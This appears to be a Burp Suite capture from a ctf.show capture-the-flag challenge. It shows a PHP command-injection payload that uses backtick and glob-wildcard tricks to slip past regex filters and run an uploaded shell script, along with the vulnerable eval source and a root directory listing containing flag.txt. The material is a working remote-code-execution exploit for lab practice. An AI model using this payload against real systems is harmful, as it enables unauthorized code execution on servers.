 Request
Pretty Raw Hex
\n
1 POST /?cmd=?><?=`.+/??p/p?p??????`; HTTP/1.1
2 Host: e6de420e-1c59-46da-beb1-f1842ad820e8.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Content-Type: multipart/form-data; boundary=---------------------------10242300956292313528205888
10 Connection: close
11 Content-Length: 235
12
13 -----------------------------10242300956292313528205888
14 Content-Disposition: form-data; name="fileUpload"; filename="1.txt"
15 Content-Type: text/plain
16
17
18 #! /bin/sh
19
20 ls /
21 -----------------------------10242300956292313528205888--
Response
Pretty Raw Hex Render
\n
$cmd=$_GET['cmd'];
highlight_file(__FILE__);
if(preg_match("/[A-Za-oq-z0-9$]+/",$cmd)){
die("cerror");
}
if(preg_match("/\~|\!|\@|\#|\%|\^|\&|\*|\(|\)|\（|\）|\-
|\_|\{|\}|\[|\]|\'|\"|\:|\,/",$cmd)){
die("serror");
}
eval($cmd);
}
?>
</body>
</html>
bin dev etc flag.txt home lib media mnt opt proc root run sbin srv sys tmp usr var